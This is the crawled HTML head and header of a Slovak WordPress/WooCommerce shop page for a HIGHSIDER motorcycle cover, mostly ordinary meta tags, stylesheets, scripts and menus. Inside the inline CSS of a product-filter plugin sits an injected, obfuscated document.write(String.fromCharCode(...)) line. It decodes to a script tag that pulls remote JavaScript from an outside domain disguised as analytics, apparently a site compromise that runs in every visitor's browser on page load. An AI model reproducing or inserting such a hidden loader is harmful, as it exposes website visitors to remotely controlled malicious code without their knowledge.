

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/
body_size: 12122
content:
<!DOCTYPE html>

<html lang="sk-SK">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.motoshop.sk/xmlrpc.php">
  <title>HIGHSIDER vonkajšia plachta veľ. S | Motoshop.sk</title>
<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '1926511458', '0');</script>
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="HIGHSIDER vonkajšia plachta veľ. S | Motoshop.sk" />
<meta property="og:description" content="Vysoko kvalitná plachta určená na vonku vyrobená z elastického, odolného proti roztrhnutiu, ako aj vodotesného a UV žiarenia odolného vlákna. S pogumovanými švami ponúka odolný kryt motocykla, najlepšia ochrana pred dažďom, rosou alebo inou vlhkosťou. Extrémne robustná kapucňa je vybavená mäkkým vnútorným rúnom a preto je aj pri každodennom používaní obzvlášť jemná na farbu.

Navrhnutá pre cestné bicykle, spĺňa najvyššie nároky dvojkolesových vozidiel, v neposlednom rade vďaka vstavaným vetracím otvorom, obojstrannej tepelnej ochrane a zosilneným zámkom proti krádeži. Upevnenie na motocykel sa vykonáva pomocou nastaviteľného uzáveru. Kontrastné biele nápisy HIGHSIDER na dlhých stranách čiernej plachty a biele logo HIGHSIDER na chrbte vizuálne podčiarkujú tento prémiový výrobok.

Rozmery:
Dĺžka: 183 cm
Šírka: 80 cm
Výška: 115 cm

Rozsah dodávky: 1 ks vrátane praktického puzdra na prenášanie

380-205" />
<meta property="og:url" content="http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/" />
<meta property="og:site_name" content="Motoshop.sk" />
<meta property="article:publisher" content="https://www.facebook.com/motoshopsk/" />
<meta property="og:image" content="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vysoko kvalitná plachta určená na vonku vyrobená z elastického, odolného proti roztrhnutiu, ako aj vodotesného a UV žiarenia odolného vlákna. S pogumovanými švami ponúka odolný kryt motocykla, najlepšia ochrana pred dažďom, rosou alebo inou vlhkosťou. Extrémne robustná kapucňa je vybavená mäkkým vnútorným rúnom a preto je aj pri každodennom používaní obzvlášť jemná na farbu.  Navrhnutá pre cestné bicykle, spĺňa najvyššie nároky dvojkolesových vozidiel, v neposlednom rade vďaka vstavaným vetracím otvorom, obojstrannej tepelnej ochrane a zosilneným zámkom proti krádeži. Upevnenie na motocykel sa vykonáva pomocou nastaviteľného uzáveru. Kontrastné biele nápisy HIGHSIDER na dlhých stranách čiernej plachty a biele logo HIGHSIDER na chrbte vizuálne podčiarkujú tento prémiový výrobok.  Rozmery: Dĺžka: 183 cm Šírka: 80 cm Výška: 115 cm  Rozsah dodávky: 1 ks vrátane praktického puzdra na prenášanie  380-205" />
<meta name="twitter:title" content="HIGHSIDER vonkajšia plachta veľ. S | Motoshop.sk" />
<meta name="twitter:image" content="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.motoshop.sk/#organization","name":"Motoshop","url":"http://www.motoshop.sk/","sameAs":["https://www.facebook.com/motoshopsk/"],"logo":{"@type":"ImageObject","@id":"http://www.motoshop.sk/#logo","inLanguage":"sk-SK","url":"http://www.motoshop.sk/wp-content/uploads/cropped-contact_back.png","width":240,"height":240,"caption":"Motoshop"},"image":{"@id":"http://www.motoshop.sk/#logo"}},{"@type":"WebSite","@id":"http://www.motoshop.sk/#website","url":"http://www.motoshop.sk/","name":"Motoshop.sk","inLanguage":"sk-SK","description":"V\u0161etko pre va\u0161u motorku","publisher":{"@id":"http://www.motoshop.sk/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.motoshop.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/#primaryimage","inLanguage":"sk-SK","url":"http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg","width":600,"height":400},{"@type":"WebPage","@id":"http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/#webpage","url":"http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/","name":"HIGHSIDER vonkaj\u0161ia plachta ve\u013e. S | Motoshop.sk","isPartOf":{"@id":"http://www.motoshop.sk/#website"},"inLanguage":"sk-SK","primaryImageOfPage":{"@id":"http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/#primaryimage"},"datePublished":"2019-04-30T16:36:49+00:00","dateModified":"2019-04-30T16:41:22+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Motoshop.sk &raquo;" href="http://www.motoshop.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Motoshop.sk &raquo;" href="http://www.motoshop.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.motoshop.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='http://www.motoshop.sk/wp-includes/css/dist/components/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='http://www.motoshop.sk/wp-includes/css/dist/nux/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='http://www.motoshop.sk/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.29' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css'  href='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpis-fancybox-css-css'  href='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/css/fancybox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpis-fontawesome-css-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpis-front-css-css'  href='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/css/wpis-front.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/bootstrap.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-effect-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/effect.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-basic-style-css'  href='http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='tc-e-commerce-shop-basic-style-inline-css' type='text/css'>

			p,span{
			    color:!important;
			    font-family: ;
			    font-size: ;
			}
			a{
			    color:!important;
			    font-family: ;
			}
			li{
			    color:!important;
			    font-family: ;
			}
			h1{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h2{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h3{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h4{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h5{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h6{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}

			
</style>
<link rel='stylesheet' id='css-nivo-slider-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/nivo-slider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.motoshop.sk/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tc-e-commerce-shop-ie-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"80047ed34d","_ajax_url":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.133.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"http:\/\/www.motoshop.sk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.133.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/slick.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/jquery.nivo.slider.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/bootstrap.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/custom.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://www.motoshop.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.motoshop.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.motoshop.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='http://www.motoshop.sk/?p=6778' />
<link rel="alternate" type="application/json+oembed" href="http://www.motoshop.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.motoshop.sk%2Fprodukt%2Fhighsider-vonkajsia-plachta-vel-s%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.motoshop.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.motoshop.sk%2Fprodukt%2Fhighsider-vonkajsia-plachta-vel-s%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #eaeaea;
					position: fixed;
					right: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #365b7e;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #eaeaea;
				}
				button#catapultCookie {
					background:#365b7e;
					color: #eaeaea;
					
				}
				#catapult-cookie-bar h3 {
					color: #eaeaea;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))/script></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("http://www.motoshop.sk/wp-content/uploads/main_background-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-270x270.png" />
</head>

<body class="product-template-default single single-product postid-6778 custom-background wp-custom-logo theme-tc-e-commerce-shop woocommerce woocommerce-page woocommerce-no-js yith-wcan-free elementor-default" class="main-bodybox">
  <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div>

  
  <div class="topbar">
    <div class="container">
      <div class="baricon">
                  <span class="email"><i class="fa fa-envelope" aria-hidden="true"></i>motoshop@motoshop.sk</span>
                          <span class="call"><i class="fa fa-phone" aria-hidden="true"></i>+421 915 855 184</span>
                                         <a href="https://www.facebook.com/motoshopsk/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                        <div class="menu_cart">
            <a href="http://www.motoshop.sk/kosik"><img id="topbar_cart_icon" src="/wp-content/themes/motoshop/images/cart_icon.png" height="20"></a>
            <div class="menu_cart_count">
              0            </div>
            <div class="menu_cart_total">
              0€            </div>
          </div>
        </div>
    </div>
  </div>

  <div id="header" class="header-slider" >
    <div class="container">
      <div class="logo col-md-3 col-sm-3">
        <a href="http://www.motoshop.sk/" class="custom-logo-link" rel="home"><img width="240" height="175" src="http://www.motoshop.sk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="Motoshop.sk" /></a>      </div> 
      <div class="col-md-9 col-sm-9">
        <div class="menubox nav">
            <div class="mainmenu">
              <div class="menu-hlavne-menu-container"><ul id="menu-hlavne-menu" class="menu"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-685"><a href="http://www.motoshop.sk/">Domov</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="http://www.motoshop.sk/produkty/">Produkty</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.motoshop.sk/sluzby-servis/">Služby &#038; servis</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://www.motoshop.sk/galeria/">Galéria</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.motoshop.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.motoshop.sk/kategoria-produktu/motocykle/">Motocykle</a></li>
</ul></div>            </div>        </div>        <div class="clear"></div>
      </div>
    </div>
  </div>

	<div class="container space-top">
		<div class="row">
